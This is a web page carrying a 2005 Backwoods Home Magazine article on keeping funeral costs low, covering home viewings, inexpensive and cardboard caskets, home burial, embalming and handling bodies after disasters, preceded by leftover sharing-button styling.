7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.backwoodshome.com%2Ffunerals-dont-have-to-be-expensive%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Funerals+don%E2%80%99t+have+to+be+expensive&url=https%3A%2F%2Fwww.backwoodshome.com%2Ffunerals-dont-have-to-be-expensive%2F&via=Backwoods+Home+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.backwoodshome.com/funerals-dont-have-to-be-expensive/&amp;media=https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/rosie-fraser-592594-unsplash.jpg&description=Funerals+don%E2%80%99t+have+to+be+expensive" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.backwoodshome.com/funerals-dont-have-to-be-expensive/&title=Funerals+don%E2%80%99t+have+to+be+expensive" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div id="dir-articles2" class="dir-all">
<table class="tcenter" style="width: 100%;" border="0" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr>
<td style="vertical-align: middle; text-align: center;" align="center">
<p class="abyline"><em>By Kelly McCarthy</em></p>
</td>
<td align="center"></td>
</tr>
<tr>
<td class="text3i">Issue #95 • September/October, 2005</td>
</tr>
</tbody>
</table>
<p>Being of Celtic extraction, I am naturally disposed to dwelling on the blacker side of life. I started to wonder what would happen to all the dead bodies in a really big disaster. I assume a small, localized catastrophe would bring outside help mobilized to offer vital services such as autopsies, undertaking, and burials. But what happens if we&#8217;re all being quarantined, or if the disaster affects many states? Then I wondered what choices we have in the matter of dealing with dead bodies at home.</p>
<p>Did you know that keeping a deceased person at home is legal in all U.S. states except Connecticut, Delaware, Indiana, Nebraska and New York? That means you can keep your loved one at home until they are buried or otherwise disposed of.</p>
<p>Apparently we are returning to the old ways in these matters. An increasing number of people feel comfortable having their recently deceased tucked up in bed, or laid out in the family room for visitors to view. Personally, I&#8217;m all for it. My grandfather was laid out on a board in the parlor when he died, a practice that was quite common back in the day.</p>
<p>My view is that death is just a part of life. It holds its own crucial yet sad place in the season of things. For many people, holding an intimate event such as a viewing in their home, where they feel comfortable and safe, is infinitely more grief-reducing than staging it in a funeral parlor. Having your loved one at home allows you time to say goodbye, quietly and privately. And from a practical standpoint, keeping the body at home cuts a big chunk out of the high cost of a funeral.</p>
<h3>The casket</h3>
<p>Another way to save money is to have your casket pre-made. Funeral parlors are governed by a code of ethics which obliges them to show you all casket prices but it is not unknown for them to say the $500 casket is out of stock but the fancy $2500 one is right here and ready.</p>
<p>There&#8217;s a carpenter in Port Townsend, WA, called Outhouse Charlie who will make you a custom-built coffin you can live with. During your lifetime you can use it as a gun cabinet, a bookcase, a blanket box, or whatever you specify to him. But when you shuffle off your mortal coil, your furniture doesn&#8217;t become a problem for the heirs; it turns into your very own coffin. Charlie suggests such quaint touches as fixing some pin-ups on the inside of the lid.</p>
<p>If you don&#8217;t want to spend much but like the idea of having a coffin handy, try the selection of cardboard caskets at Genius Goods, Inc. (cardboardcasket.com), in Matthews, NC. Their basic casket costs just $49.95. Their $80 version meets Federal Trade Commission regulations for an &#8220;alternative container&#8221; and their high- end $275 model, The Sunburst, looks like the real deal but can be put together without tools.</p>
<h3>Burial</h3>
<p>In most places, it&#8217;s okay to bury your loved one on your land, but you must check with the local authorities regarding the rules for groundwater, disposal, etc. and you must realize that not everyone will share your devotion to the deceased. Real estate values can drop by 50% if there&#8217;s a grave in the lawn.</p>
<p>Another financial consideration is embalming. Embalming is not required by any state or federal law. The funeral home may require you to embalm if you plan to hold a viewing on their premises, but if you ask around you might find one that does not have this requirement. As with all funeral planning, this is best done in advance when you&#8217;re calm and can negotiate freely.</p>
<table style="width: 220px;" border="0" cellspacing="0" cellpadding="10" align="right">
<tbody>
<tr>
<td>
<table class="tcenter" style="width: 200px;" border="0" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr>
<td class="text2ic"><img decoding="async" src="/articles2/../articles2/images/mccarthy95.jpg" alt="The Sunburst from Genius Goods. Note the elegant 'trompe d'oeil' effect of the handles. There's no metal there." width="250" height="131" border="0" /><br />
The Sunburst from Genius Goods. Note the elegant &#8220;trompe d&#8217;oeil&#8221; effect of the handles. There&#8217;s no metal there.</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<p>For some reason, probably financial, the funeral industry persists in propagating the myth that embalming is more hygienic. In most cases, as long as the corpse is kept cool enough you should be fine. Embalming only becomes necessary if the body will not be interred or cremated promptly, or if it is to be shipped across country by public carrier. Only Alabama, Alaska, and New Jersey have rules about transporting unembalmed bodies across state lines.</p>
<p>In Europe, eco-burials are very popular. Areas of natural beauty are set aside for burials that return the body to the land in as natural a manner as possible. Graves are marked with rocks and indigenous flowers rather than statuary. These haven&#8217;t yet caught on much in the U.S., although there is a well-established natural burial center in Westminster, SC, called Memorial Ecosystems.</p>
<h3>If disaster strikes</h3>
<p>In the case of the disposal of dead bodies in emergency conditions, the World Health Organization Technical Note for Emergencies No. 8 provides useful guidance.</p>
<p>The widespread belief that corpses pose a risk of communicable disease is wrong, especially if death resulted from trauma such as a bombing, fire, earthquake, etc. Bodies are very unlikely to cause outbreaks of disease though they may transmit gastroenteritis or food poisoning to survivors if they contaminate streams, wells, or other water sources.</p>
<p>However, in cases where bodies are diseased, be very careful. The TB bacterium, for example, can exist without a host. When moving a corpse suspected of having TB, workers put a cloth over their nose and mouth and wear a mask to prevent accidental inhalation of infectious bacteria.</p>
